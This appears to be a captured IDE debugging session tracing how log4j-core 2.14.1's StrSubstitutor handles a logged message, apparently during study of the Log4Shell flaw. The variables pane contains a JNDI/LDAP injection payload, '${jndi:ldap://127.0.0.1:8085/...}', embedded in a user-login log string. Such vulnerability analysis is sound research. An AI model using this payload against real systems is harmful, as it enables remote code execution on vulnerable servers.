 L log4j2 Version control App
Project
AbstractOutputStreamAppender.class PatternLayout.class PatternFormatter.class MessagePatternConverter.class StrSubstitutor.class AbstractLogger.class
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
log4j2 D:\Java\javaproject\log
.idea
logs
src
main
java
top.lnng.log4j2
App
resources
log4j2.xml
test
target
classes
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
309 }
310
2 usages
311 @ private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables) {
312 StrMatcher prefixMatcher = this.getVariablePrefixMatcher();
313 StrMatcher suffixMatcher = this.getVariableSuffixMatcher();
314 char escape = this.getEscapeChar();
315 StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher();
316 boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables();
boolean top = priorVariables == null;
318 boolean altered = false;
319 int lengthChange = 0;
320 char[] chars = this.getChars(buf);
321 int bufEnd = offset + length;
322 int pos = offset;
323
324 while (true) {
325 label117:
326 while (pos < bufEnd) {
327 int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd);
328 if (startMatchLen == 0) {
329 ++pos;
330 } else if (pos > offset && chars[pos - 1] == escape) {
Debug App
线程和变量 Console
"main"@1 in group "main": RUNNING
substitute:941, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {StrSubstitutor@2513} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2371}
buf = {StringBuilder@2532} "User ${jndi:ldap://127.0.0.1:8085/GFxEImpt} login in!"
offset = 0
length = 53
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@2514} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@79e4c792 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@2515} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@196a42c3 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@2517} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@4c60d6e9 [:, -]"
substitutionInVariablesEnabled = true
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > StrSubstitutor
上传: 12.5 KB/s 下载: 1.10 MB/s
CPU: 3 % 内存: 25 %